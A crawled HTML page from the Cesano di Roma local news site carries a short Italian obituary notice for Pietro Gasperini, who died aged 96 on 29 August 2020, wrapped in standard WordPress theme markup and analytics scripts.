

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cesanodiroma.com/pietro-gasperini-r-i-p/
body_size: 12747
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<!--<![endif]-->
	<!-- BEGIN head -->
	<head>
		<!-- Title -->
		<title>
			Pietro Gasperini R.I.P. | Cesano di Roma		</title>

		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!-- Favicon -->
					<link rel="shortcut icon" href="http://www.cesanodiroma.com/wp-content/uploads/2014/08/faviconcesanodiroma2-e1409003906614.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://www.cesanodiroma.com/feed/" title="Cesano di Roma latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://www.cesanodiroma.com/comments/feed/" title="Cesano di Roma latest comments" />
		<link rel="pingback" href="https://www.cesanodiroma.com/xmlrpc.php" />

		<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Feed" href="https://www.cesanodiroma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Feed dei commenti" href="https://www.cesanodiroma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesano di Roma &raquo; Pietro Gasperini R.I.P. Feed dei commenti" href="https://www.cesanodiroma.com/pietro-gasperini-r-i-p/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cesanodiroma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style type="text/css">
	.wpgpxmaps { clear:both; }
	#content .wpgpxmaps img,
	.entry-content .wpgpxmaps img,
	.wpgpxmaps img { max-width: none; width: none; padding:0; background:none; margin:0; border:none; }
	.wpgpxmaps .ngimages { display:none; }
	.wpgpxmaps .myngimages { border:1px solid #fff;position:absolute;cursor:pointer;margin:0;z-index:1; }
	.wpgpxmaps_summary .summarylabel { }
	.wpgpxmaps_summary .summaryvalue { font-weight: bold; }
	.wpgpxmaps .report { line-height:120%; }
	.wpgpxmaps .gmnoprint div:first-child {  }	
	.wpgpxmaps .wpgpxmaps_osm_footer {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 13px;
		margin: 0;
		z-index: 999;
		background: WHITE;
		font-size: 12px;
	}
	
	.wpgpxmaps .wpgpxmaps_osm_footer span {
		background: WHITE;
		padding: 0 6px 6px 6px;
		vertical-align: baseline;
		position: absolute;
		bottom: 0;
	}	
	
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cesanodiroma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css'  href='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.3.1/leaflet.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet.fullscreen-css'  href='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/reset.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/font-awesome.min.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/main-stylesheet.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/shortcode.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/lightbox.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dat-menu-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/dat-menu.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/responsive.css?ver=4.8.12' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-only-styles-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/css/ie-ancient.css?ver=4.8.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_css&#038;ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/style.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bos_sb_main_css-css'  href='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/css/bos_searchbox.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ot = {"THEME_NAME":"legatus","adminUrl":"https:\/\/www.cesanodiroma.com\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme\/images\/","cssUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme\/css\/","themeUrl":"https:\/\/www.cesanodiroma.com\/wp-content\/themes\/legatus-theme"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.cesanodiroma.com\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.cesanodiroma.com","wp_site_url":"https:\/\/www.cesanodiroma.com","wp_root_url":"https:\/\/www.cesanodiroma.com","wp_plugins_url":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.cesanodiroma.com\/wp-content","wp_includes_url":"https:\/\/www.cesanodiroma.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/Leaflet_1.3.1/leaflet.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/Chart.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/js/WP-GPX-Maps.js?ver=1.6.02'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_js&#038;ver=1'></script>
<link rel='https://api.w.org/' href='https://www.cesanodiroma.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cesanodiroma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cesanodiroma.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='I santi di Cesano: San Giovanni Battista' href='https://www.cesanodiroma.com/i-santi-di-cesano-san-giovanni-battista/' />
<link rel='next' title='Cetta De Luca R.I.P.' href='https://www.cesanodiroma.com/cetta-de-luca-rip/' />
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="https://www.cesanodiroma.com/pietro-gasperini-r-i-p/" />
<link rel='shortlink' href='https://www.cesanodiroma.com/?p=27997' />
<link rel="alternate" type="application/json+oembed" href="https://www.cesanodiroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cesanodiroma.com%2Fpietro-gasperini-r-i-p%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cesanodiroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cesanodiroma.com%2Fpietro-gasperini-r-i-p%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.12" /> -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
	

	<!-- END head -->
	
<style type="text/css">
	.wpgpxmaps { clear:both; }
	#content .wpgpxmaps img,
	.entry-content .wpgpxmaps img,
	.wpgpxmaps img { max-width: none; width: none; padding:0; background:none; margin:0; border:none; }
	.wpgpxmaps .ngimages { display:none; }
	.wpgpxmaps .myngimages { border:1px solid #fff;position:absolute;cursor:pointer;margin:0;z-index:1; }
	.wpgpxmaps_summary .summarylabel { }
	.wpgpxmaps_summary .summaryvalue { font-weight: bold; }
	.wpgpxmaps .report { line-height:120%; }
	.wpgpxmaps .gmnoprint div:first-child {  }	
	.wpgpxmaps .wpgpxmaps_osm_footer {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 13px;
		margin: 0;
		z-index: 999;
		background: WHITE;
		font-size: 12px;
	}
	
	.wpgpxmaps .wpgpxmaps_osm_footer span {
		background: WHITE;
		padding: 0 6px 6px 6px;
		vertical-align: baseline;
		position: absolute;
		bottom: 0;
	}	
	
</style>
</head>
	
	<!-- BEGIN body -->
	<body class="post-template-default single single-post postid-27997 single-format-standard wpb-js-composer js-comp-ver-4.2.2 vc_responsive">
			
					<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
			<div class="header">

				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">

					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<div class="left">
							<ul class="ot-menu very-top-menu load-responsive" rel="Menu Alto"><li><a href="https://www.cesanodiroma.com" class="icon-text"><i class="fa fa-home"></i></a></li><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/cesanodiroma-com/">Cos&#8217;è Cesanodiroma.com</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/contatti/">Contatti</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/scrivici/">Scrivici</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/pubblicita/">Per la tua Pubblicità</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page single"><a href="https://www.cesanodiroma.com/copyright/">Copyright</a></li>
</ul>
						</div>

						
						<div class="clear-float"></div>
						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
													<div class="logo-image">
								<h1>Cesano di Roma</h1>
								<a href="https://www.cesanodiroma.com"><img class="logo" src="http://www.cesanodiroma.com/wp-content/uploads/2015/11/logo-cesa.png" alt="Cesano di Roma" /></a>
							</div>
						
						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						<ul class="menu main-menu" ><li id="menu-item-710" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a title="Le notizie da Cesano" href="https://www.cesanodiroma.com/a/newscesano/">da Cesano</a></li>
<li id="menu-item-711" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a title="La notizie dal Municipio XV" href="https://www.cesanodiroma.com/a/attualita/newsmunicipio/">dal Municipio</a></li>
<li id="menu-item-712" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Le notizie dai Comuni fuori Cesano" href="https://www.cesanodiroma.com/a/attualita/newsoltrecesano/">oltre Cesano</a></li>
<li id="menu-item-709" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/cultura-eventi/">Cultura ed Eventi</a></li>
<li id="menu-item-714" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/sport/">Sport</a></li>
<li id="menu-item-707" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children ot-dropdown"><a href="https://www.cesanodiroma.com/a/territorio/">Territorio<span>&nbsp;</span></a>
<ul class="sub-menu">
	<li id="menu-item-15711" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cesanodiroma.com/tag/terre-di-cesano/">Esposizione didattica: &#8220;TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE&#8221;</a></li>
	<li id="menu-item-838" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.cesanodiroma.com/a/territorio/borgo-cesano/">Borgo di Cesano</a></li>
	<li id="menu-item-839" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/festa-sscrocifisso/">Festa del Ss. Crocifisso</a></li>
	<li id="menu-item-17633" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/viafrancigena/">Via Francigena</a></li>
	<li id="menu-item-840" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/">Terre di Cesano</a></li>
</ul>
</li>
<li id="menu-item-842" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cesanodiroma.com/social/">Social</a></li>
<li id="menu-item-17042" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.cesanodiroma.com/category/pro-loco-cesano-di-roma/">Pro Loco</a></li>
<li id="menu-item-26144" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.cesanodiroma.com/a/comitato-di-quartiere/">Comitato di quartiere</a></li>
</ul>
						
						<div class="clear-float"></div>

					</div>
				<!-- END .header-menu -->
				</div>

				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">
							<ul class="secondary-menu" ><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cesanodiroma.com/come-arrivare/"><i>Come arrivare</i></a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.cesanodiroma.com/dove-mangiare/"><i>Dove mangiare</i></a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cesanodiroma.com/dove-dormire/"><i>Dove dormire</i></a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://www.cesanodiroma.com/a/itinerari/"><i>Itinerari</i></a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.cesanodiroma.com/borgo-di-cesano/"><i>Borgo di Cesano</i></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://www.cesanodiroma.com/ss-crocifisso-2/"><i>SS. Crocifisso</i></a></li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cesanodiroma.com/rioni/"><i>Rioni</i></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://www.cesanodiroma.com/corteo-storico/"><i>Corteo Storico</i></a></li>
</ul>						
						<div class="clear-float"></div>

					</div>
				<!-- END .header-undermenu -->
				</div>
				
			<!-- END .header -->
			</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.6&appId=195462850664373";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZL2W02CHFN"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8MLTCF3P0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G8MLTCF3P0');
</script>
	

			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
						
					
					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">
																						


			<div class="content-article-title">
			<h2>Pietro Gasperini R.I.P.</h2>
			<div class="right-title-side">
				<a href="https://www.cesanodiroma.com"><i class="fa fa-reply"></i>Homepage</a>
				<a href="https://www.cesanodiroma.com/feed/rss/" class="orange" target="_blank"><i class="fa fa-rss"></i>RSS Feed</a>			</div>
		</div>
	 				
			<div class="main-article-content">
									<h2 class="article-title">Pietro Gasperini R.I.P.</h2>
									<div class="article-photo">
				<img class="setborder" src="https://www.cesanodiroma.com/wp-content/uploads/2020/08/comica1591511188459-01-680x365_c.jpeg" alt="Pietro Gasperini R.I.P." />	</div>
									<!-- BEGIN .article-controls -->
					<div class="article-controls">
													<div class="date">
								<div class="calendar-date">agosto 29</div>
								<div class="calendar-time">
									<font>15:45</font>
									<font>2020</font>
								</div>
							</div>
												<div class="right-side">
															<div class="colored">
																								<a href="javascript:printArticle();" class="icon-link"><i class="fa fa-print"></i>Stampa questo articolo</a>
																									<a href="#share" class="icon-link"><i class="fa fa-share-alt"></i>Condividilo con gli amici</a>
																							</div>
							
							<div>
								<a  href="https://www.cesanodiroma.com/author/alberto/" title="Articoli scritti da: Redazione" rel="author" class="icon-link"><i class="fa fa-user"></i> by  Redazione</a>																	<a href="https://www.cesanodiroma.com/pietro-gasperini-r-i-p/#comments" class="icon-link">
										<i class="fa fa-comment"></i>
										0 commenti									</a>
															</div>
						</div>

						<div class="clear-float"></div>

					<!-- END .article-controls -->
					</div>
								<!-- BEGIN .shortcode-content -->
				<div class="shortcode-content">
							
					<p class="caps">Abbiamo appreso la triste notizia che oggi alle 10.30 ci ha lasciato Pietro Gasperini (96 anni). Lo ricorderemo sempre con affetto.</p>
<div id="attachment_28000" style="width: 819px" class="wp-caption aligncenter"><a href="https://www.cesanodiroma.com/wp-content/uploads/2020/08/2020-06-25-10.37.03-1.jpg"><img class="wp-image-28000 size-full" src="https://www.cesanodiroma.com/wp-content/uploads/2020/08/2020-06-25-10.37.03-1.jpg" alt="" width="809" height="730" srcset="https://www.cesanodiroma.com/wp-content/uploads/2020/08/2020-06-25-10.37.03-1.jpg 809w, https://www.cesanodiroma.com/wp-content/uploads/2020/08/2020-06-25-10.37.03-1-300x271.jpg 300w, https://www.cesanodiroma.com/wp-content/uploads/2020/08/2020-06-25-10.37.03-1-768x693.jpg 768w" sizes="(max-width: 809px) 100vw, 809px" /></a><p class="wp-caption-text">Pietro Gasperini a passeggio per il borgo il 25.06.2020</p></div>
<p>red. 29.08.2020</p>
		
				<!-- END .shortcode-content -->
				</div>
					
			</div>
			<!-- BEGIN .main-nosplit -->
			<div class="main-nosplit">
																	<div class="article-share-bottom">
		
		<b>Tag</b>

		<div class="tag-block">
			<a href="https://www.cesanodiroma.com/a/cesano-di-roma/">Cesano di Roma</a><a href="https://www.cesanodiroma.com/a/decessi/">decessi</a><a href="https://www.cesanodiroma.com/a/morto/">morto</a><a href="https://www.cesanodiroma.com/a/pietro-gasperini/">Pietro Gasperini</a>		</div>

		<div class="clear-float"></div>

	</div>
				
					<div class="article-share-bottom" id="share">
				
				<b>Share</b>

				<span class="social-icon">
					<a href="http://www.facebook.com/sharer/sharer.php?u=https://www.cesanodiroma.com/pietro-gasperini-r-i-p/" data-url="https://www.cesanodiroma.com/pietro-gasperini-r-i-p/" class="social-button ot-share" style="background:#495fbd;"><i class="fa fa-facebook"></i><font>Share</font></a>
					
				</span>

				<span class="social-icon">
					<a href="#" data-hashtags="" data-url="https://www.cesanodiroma.com/pietro-gasperini-r-i-p/" data-via="http://twitter.com/cesanodiroma" data-text="Pietro Gasperini R.I.P." class="social-button ot-tweet" style="background:#43bedd;"><i class="fa fa-twitter"></i><font>Tweet</font></a>
					
				</span>

				<span class="social-icon">
					<a href="https://plus.google.com/share?url=https://www.cesanodiroma.com/pietro-gasperini-r-i-p/" class="social-button ot-pluss" style="background:#df6149;"><i class="fa fa-google-plus"></i><font>+1</font></a>
					
				</span>

				<span class="social-icon">
					<a href="http://pinterest.com/pin/create/button/?url=https://www.cesanodiroma.com/pietro-gasperini-r-i-p/&media=https://www.cesanodiroma.com/wp-content/uploads/2020/08/comica1591511188459-01.jpeg&description=Pietro Gasperini R.I.P." data-url="https://www.cesanodiroma.com/pietro-gasperini-r-i-p/" class="social-button ot-pin" style="background:#d23131;"><i class="fa fa-pinterest"></i><font>Share</font></a>

				</span>

				<span class="social-icon">
					<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.cesanodiroma.com/pietro-gasperini-r-i-p/&title=Pietro Gasperini R.I.P." class="social-button ot-link" style="background:#264c84;" data-url="https://www.cesanodiroma.com/pietro-gasperini-r-i-p/"><i class="fa fa-linkedin"></i><font>Share</font></a>
					
				</span>

				<div class="clear-float"></div>

			</div>
							<!-- END .main-nosplit -->
			</div>
			

	<div class="content-article-title">
		<h2>Sull'autore</h2>
		<div class="right-title-side">
			<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
			<a href="https://www.cesanodiroma.com/author/alberto/"><i class="fa fa-user"></i>Altri articoli dell'autore</a>
		</div>
	</div>

	<!-- BEGIN .main-nosplit -->
	<div class="main-nosplit">
		
		<div class="author-photo">
			<img src="https://secure.gravatar.com/avatar/8b748bf9cbe4b9bcd74a54a05a99eb01?s=60&#038;d=mm&#038;r=g" class="setborder" alt="Redazione" />
		</div>
		<div class="author-content">
			<h3>Redazione</h3>
			<div class="right-top">
																											</div>
			<p></p>
		</div>

		<div class="split-line"></div>

	<!-- END .main-nosplit -->
	</div>
			
	<div class="content-article-title">
		<h2>Related Articles</h2>
		<div class="right-title-side">
			<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
		</div>
	</div>

	<div class="related-block">
		
		<!-- BEGIN .article-array -->
		<ul class="article-array">
						<li>
					<a href="https://www.cesanodiroma.com/domenica-20-dicembre-il-presepe-vivente-2-0/">Domenica 20 Dicembre: il Presepe Vivente 2.0</a>
											<a href="https://www.cesanodiroma.com/domenica-20-dicembre-il-presepe-vivente-2-0/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>0						</a>
									</li>
							<li>
					<a href="https://www.cesanodiroma.com/cesano-si-sa-coccolarsi/">A Cesano si sa come coccolarsi!</a>
											<a href="https://www.cesanodiroma.com/cesano-si-sa-coccolarsi/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>0						</a>
									</li>
							<li>
					<a href="https://www.cesanodiroma.com/viene-giu-castello/">Viene giù il &#8220;castello&#8221;?</a>
											<a href="https://www.cesanodiroma.com/viene-giu-castello/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>0						</a>
									</li>
					
		<!-- END .article-array -->
		</ul>
		<div class="split-line"></div>

	</div>


									
						<div class="content-article-title">
							<h2>0 commenti</h2>
							<div class="right-title-side">
								<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
								<a href="#respond"><i class="fa fa-pencil"></i>Scrivi commento</a>
							</div>
						</div>

						<div class="comment-block">

							
